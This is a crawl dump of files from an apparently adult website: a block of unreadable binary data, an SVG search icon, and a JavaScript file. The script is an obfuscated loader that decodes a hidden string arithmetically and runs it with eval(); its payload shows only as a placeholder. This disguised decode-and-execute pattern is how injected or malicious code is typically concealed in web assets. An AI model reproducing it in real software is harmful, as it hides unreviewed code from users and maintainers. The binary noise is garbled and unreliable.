,1ؙ~N�� �/����_bw�y�=���|��l!� M��~�^�\�0wN6�؝�����j��5�a�p&A�K�v?��G��ˤe��L^k��v)�fÍ�Kh�Xk`�y.1W�:Ye�[8[vH:>c%dZ=o;��i�����:��'7�X� zI�~�/k���.�`7��e| -Kyj�%� �����T�T���o���j�ϯmG�"sl��V����f��dYK5Y��Q�-q�G',a�+��bފǫ�e8m�H����@���nz~!N�F��2��A$�Q��dfn�{���eMUa��XȃIr��uvQ�C��"�o�+G5A�u�	2��JF�G�6&Ue�DU�q�R��1�;5�LOtA
JΒ�r���SbB�ta*��#����_��`��D���=OmgeF�������Y� 59G}��rN�ȣK�
�k!t�N��$$T�"�Eo�w���4$� �[)r׌./ �tR�� Sę�`����T��`��ݕui�u@>��g��w���l"ڷ�g�?�� �Ug׼��ҷ�*��]w/OWIm�Е�<F�ͷ�K:�����nQc��]��D�w'�!Fэwь�š�d�������b�.�7�|�ܪ��xhɋGҊ?s嚿���e�|�{H9<sv!�?�I��G��1�S/����r��.^����>�ߦ�N�G�� ���xe֎�I�	H}d�d8n���q�#N��4a�t�c�f/���������nG!|N�j�Q��^�5#[�����z0 ȳ~!N�1Kk�=����]��u)�<NZeg��d(��[���{ �@m�7�����2+y
�F�a㸙l�U��c�"���_�u�Ğ�����K�l��̽�'Q��S%��˯i:-z.Uy�.�p` tmK���dJH"��Е�Ƥy����ۓc ��bc�<�������Jæ�.���� Ʉf�-򼅜�!vM��c�҆�4�h�7l#��߉��4}�f^E�W��1go$���ݤ�����,c�$"D���iôA��{�ǁ�:&�n��	��c!R�*��1�������Uk���=�lN��K���f0�Y=h?�Bf��A<��!w�Q�o��إ�.$�6~BҮ���1��3�>?	�k�ٯ����3�s�I��T[^FA5XvS����~S�8�^�Zه���s���k8%vz���uI0�2�L���Ywc���ē)��O���Q˃j|���c�)�{�6�I� �i��&��Fo��g��~n���x�S���1��J�>ҕ�ypTX���iec4��O����H>��۲1ُV�x�Q|wBPz�]����X������s�1��:��]OS*�t>�A�$���ؔ\���p���o�e�u�a���`�@�$����%�=�VU��pD�]�K9��v}�C���N*q����� x�!����ّkkC������s�,ȵ��v~���f�"��x�b7��jFzΤ���e���pS��Y&Z*J��/HzJ�{0[j�aT��?����[q>��9.:�D���,n��k�~�.+� 8�D��Y=x~�|J ��h���V�|X}hh�5�2U�B�Ua@���Y;�gB�)U�N��s�s��!鱭`����=��a��_a6�4¥:��n����2��mӨ����LN���7��de�3�
Ρ�,TM�TK '�zG����Wt�=�3�� i�^��ޢǩ��6��OVkYN�#-3v١I�i��yV�J�h�d���,}�Y�@6�J[���Um}#�f��n���B�t��c����(�`�<���ZZ�ԟy�_����Os1�H��Y$�c������� �T}��^>m��Z���B��[ڲ5����5G���Dt�@{�?M��T�Ud��C�l�C�L����S%${H�ʯ����;��+ǩ��¢��}������D�*~Q��Ǆ\�y��!9�b�S+}�I����Z i�0�y��l|H��
M\�P�%J�~�P�i}���o�~�/]�v��Oj����Į�zV��UQ�	�����c�Ϙ5����״�6�1�"��"'���� ��]��������c(M	?-���+���f��A�$o{�֊Ah/CoP�V��zR�ٰA����c��0g��S��7x�[3Efc�Tl���g|�*�m긔�}����� E"�c�q����e�u��{�퇼��zkӘ�E65��l����4�������8�G�2>� I+��V�I�|��t�,f��E��\������^�����ţ
��}cso+�H�9�Fq٪R��R�Q�u�X��.�QG�fk/��U_�}��~�L�w+�����{(�!�;�/��p������R���G���,�;���֏.y��I�pܢ�,p1��0E�`'S.P�є�vzΧS	�߳@���u|E���5޵����wBC������.���?�) ��H��E����bc���3�}3�h--�F��c���^+E��!�������hW���m�rb=�S�?Ə9y'��� �z� e���v����� ��G`��Q��ٌ؊(	�zo����<
k?���s�_��A�~@
t`�3���x�V1$��ؙI��;� o04^�7:-Lx��i��gP�[FԷ^I�|����{�i�uX��V�g?�'5����a�G��%��?�v+���[��|��SFy���J�:��`�=�KvC2n'��H�{��>%(��cD��)�t�8�N1@�� ��4"ºDm�*��{In:A�麟��ƽ�(G'�3O�NC7����-U�@����H?xj�>5����搵��(�D �R�2��@hD�z{��8�y�g
���M�^:(�^�r-��z�v@��.��'�S1��Փ9�e���.�3�Y���7�m�7��^�'�N�1��l��U��K
�j�A��{�u����F
V8���!'�a�˲�ku�ek9POff�uh�"��ۑY��H�3O�\� �RdL�Ztz��(�nF̳�<}��@z@o0�{��N���\M�� S�~'Q9M-|Zi_���L�z��|z����4Àw;k���� lV����Q��	J��U�"0���ߦ��6M+�!�M����"U#T0�h��3��h[#"$yX����lp�>b�:[91�;Z�X�vc1�-g�;��@L	J����E��)��a/��S�_�(PR��w`;{�|5��X4�QĠ]SxYw' c�@�d۳T�=7��0�����ӢK��\�G�c��M�yӤ���,�e�J�(׉ӥbR|j��Z��_'N��tFֶ�t5��^+�Ʈ��'S}X�t��Y��׏R(�@$�(߉ӣ�(��OI�:p�G�Xtfzs;�W�^������ў}#�:t����:t(a�:t�cӐ�8�ӣ���x����/��IH�B�����L���}���enN�����>�!���

--- FILE ---
content_type: image/svg+xml
request_url: https://nakedarabgirls.pro/img/search.svg
body_size: 466
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px"
	 viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="17.996" width="18.031" x="-0.031" y="-17.996" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Search">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M10.673,0C6.627,0,3.346,3.274,3.346,7.312
			c0,1.375,0.387,2.657,1.049,3.756l-4.079,4.071c-0.463,0.462-0.463,1.211,0,1.673l0.838,0.836c0.463,0.462,1.213,0.462,1.676,0
			l2.515-2.51l0,0l1.564-1.561c1.101,0.66,2.385,1.047,3.763,1.047c4.046,0,7.327-3.274,7.327-7.312S14.72,0,10.673,0z
			 M10.673,12.375c-2.802,0-5.072-2.266-5.072-5.063c0-2.796,2.271-5.062,5.072-5.062c2.801,0,5.072,2.266,5.072,5.062
			C15.746,10.108,13.474,12.375,10.673,12.375z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://nakedarabgirls.pro/js/5ZrOcgQ5uEvFercp4P722.js
body_size: 22201
content:
function ecrqvffag(pnjnegs){var mvbz='Z';var jiwdfcx='A';var kuwgtujxb=[];var jrco=new RegExp('['+jiwdfcx+'-'+mvbz+']');var zeth=pnjnegs.split(jrco);for(var i=0;i<zeth.length;i++){kuwgtujxb.push(String.fromCharCode(parseInt(zeth[i],16)/(51)));}eval(kuwgtujxb.splice(1,kuwgtujxb.length).join(''));}ecrqvffag('[base64]'); 
     